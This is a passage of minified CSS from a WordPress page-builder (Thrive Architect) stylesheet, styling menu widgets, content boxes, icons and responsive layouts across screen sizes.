.tcb-mega-drop .thrv_text_element{display:none;}.thrv_widget_menu:not(#_):not(#_) li button{display:none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image:none;background-image:var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition:none 0s ease 0s !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top:0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top:0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width:fit-content;min-width:-moz-fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width:fit-content;min-width:-moz-fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space:normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events:none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events:all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events:all;}.thrv_wrapper .tve-content-box-background{position:absolute;width:100%;left:0px;top:0px;overflow:hidden;background-clip:padding-box;height:100% !important;}.thrv_wrapper.thrv-content-box{box-sizing:border-box;position:relative;min-height:10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing:border-box;}.tve-cb{display:inline-block;vertical-align:middle;clear:both;overflow:visible;width:100%;z-index:1;position:relative;min-height:10px;}.tcb-icon{display:inline-block;width:1em;height:1em;line-height:1em;vertical-align:middle;stroke-width:0;stroke:currentcolor;fill:currentcolor;box-sizing:content-box;transform:rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition:none 0s ease 0s;fill:inherit !important;stroke:inherit !important;}.thrv_icon{text-align:center;}.tve_image_caption{position:relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height:auto !important;}.tve_image_caption .tve_image{max-width:100%;width:100%;}.thrive-symbol-shortcode{position:relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding:0px;}.thrv_widget_menu .tcb-logo{width:auto;margin:0px;}.notifications-content-wrapper.tcb-permanently-hidden{display:none !important;}.tcb-permanently-hidden{display:none !important;}.tar-disabled{cursor:default;opacity:0.4;pointer-events:none;}.tcb-elem-placeholder{display:none;}.tcb-clear::after{display:block;height:0px;content:"";}.tcb-flex-row{display:flex;flex-flow:row nowrap;align-items:stretch;justify-content:space-between;margin-top:0px;margin-left:-15px;padding-bottom:15px;padding-top:15px;}.tcb-flex-col{flex:1 1 auto;padding-top:0px;padding-left:15px;}.tcb-flex-row .tcb-flex-col{box-sizing:border-box;}.tcb-col{height:100%;display:flex;flex-direction:column;position:relative;}.tcb-flex-row .tcb-col{box-sizing:border-box;}html{text-rendering:auto !important;}html body{text-rendering:auto !important;}#tve_editor ul{margin-left:20px;}#tve_editor ul.tve_w_menu{margin-left:0px;}#tve_editor ul.tve_w_menu ul{margin-left:0px;}.thrv_wrapper{margin-top:20px;margin-bottom:20px;padding:1px;}.thrv_wrapper div{box-sizing:content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing:border-box !important;}.thrv_wrapper.tve-elem-default-pad{padding:20px;}.thrv_wrapper.thrv_symbol{margin:0px;}.thrv_wrapper.thrv-columns{margin-top:10px;margin-bottom:10px;padding:0px;}.tve_clearfix::after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0px;}.tve_image{border-radius:0px;box-shadow:none;}div .tve_image_caption{padding:0px;max-width:100% !important;box-sizing:border-box !important;}.tve_image_caption .tve_image_frame{display:block;max-width:100%;position:relative;overflow:hidden;}.tve_image_caption .tve_image{display:block;padding:0px;height:auto;}a:not(.tcb-button-link) svg.tcb-icon{color:rgb(17,17,17);}.thrv_icon{line-height:0;}.thrv_icon.thrv_wrapper{margin-left:auto;margin-right:auto;padding:0px;}.thrv_wrapper [class^="icon-"]{border-radius:0px;background:transparent;}.thrv_widget_menu li{margin-top:0px;padding:0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border:none;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width:100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display:table;margin-left:auto !important;margin-right:auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position:relative;margin:0px;padding:0px 0px 0px 1em;list-style-type:none;list-style-image:none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin:0px;padding:0px 0px 0px 1em;list-style-type:none;list-style-image:none;background-color:rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom:0px;margin-left:0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li::before{content:"";display:none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color:rgb(55,55,55);text-decoration:none;display:flex;align-items:center;line-height:1;position:relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border:1px solid rgb(180,180,180);border-radius:3px;padding:0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding:2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index:9;padding:0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display:inline-block;position:relative;padding:2px 10px;max-width:100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding:0px;position:absolute;border:1px solid rgb(180,180,180);border-radius:3px;display:none;z-index:4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding:0px;display:block;position:relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius:3px;border-top-right-radius:3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius:3px;border-bottom-right-radius:3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding:2px 15px;overflow:hidden;text-overflow:ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position:static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height:2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width:1.5em;height:1em;transition:all 0.15s ease 0s;fill:currentcolor;margin-left:5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display:inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding:1px;}.thrv_symbol.thrv_header{width:100%;position:relative;box-sizing:border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin:0px auto;position:relative;}.symbol-section-in{margin:0px auto;position:relative;z-index:1;box-sizing:border-box;}.symbol-section-in:empty::before{font-family:sans-serif;line-height:40px;}.symbol-section-in::after,.symbol-section-in::before{content:"";display:block;overflow:auto;}.symbol-section-out{position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;box-sizing:border-box !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position:relative;min-height:var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing:border-box;margin:0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing:border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing:border-box;position:absolute;width:100%;height:100%;left:0px;top:0px;overflow:hidden;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color:rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color:rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color:rgb(16,16,16);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color:rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color:rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color:rgb(62,104,178);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color:rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color:rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color:rgb(26,188,156);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color:rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color:rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color:rgb(230,126,34);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color:rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color:rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color:rgb(134,86,193);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color:rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color:rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color:rgb(206,39,27);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color:rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color:rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color:rgb(56,125,113);color:rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color:rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color:rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color:rgb(216,216,216);color:rgb(255,255,255);}.thrv_wrapper.thrv_contentbox_shortcode{position:relative;}@media (max-width:1023px){.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display:flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text .m-icon{display:flex !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-tablet="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text{flex-grow:0 !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-tablet="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-tablet-logged-out{display:none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-tablet-logged-in{display:none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-tablet-always{display:block !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-t) !important;}}@media (max-width:767px){.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve_w_menu{height:0px;overflow:hidden;box-sizing:border-box;width:100%;background-color:rgb(255,255,255);position:absolute;z-index:9 !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display:none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve_w_menu{visibility:hidden;display:none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding:0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display:flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display:flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display:none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow:0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display:none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display:flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display:inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display:none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display:none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display:block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown ul.tve_w_menu.tve-m-expanded{overflow-y:auto;max-height:80vh !important;}html{overflow-x:hidden !important;}html,body{max-width:100vw !important;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display:none !important;}.tcb-flex-row{flex-direction:column;}.tcb-flex-row.v-2{flex-direction:row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap:wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width:100%;flex:1 0 390px;max-width:100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height:var(--tcb-container-height-m) !important;}}@media screen and (max-width:782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen ul.tve_w_menu{top:46px;height:calc(100vh - 46px);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close{top:46px;}}@media (min-width:2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top:3px !important;}}@media (min-width:1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve_w_menu{height:0px;overflow:hidden;box-sizing:border-box;width:100%;background-color:rgb(255,255,255);position:absolute;z-index:9 !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display:none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve_w_menu{visibility:hidden;display:none;}}@media (min-width:768px) and (max-width:1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve_w_menu{height:0px;overflow:hidden;box-sizing:border-box;width:100%;background-color:rgb(255,255,255);position:absolute;z-index:9 !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve_w_menu .tcb-menu-logo-wrap{display:none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display:block;width:100%;color:rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display:flex;justify-content:space-between;align-items:center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display:block;order:var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width:auto;order:2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap:wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display:none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve_w_menu{visibility:hidden;display:none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) 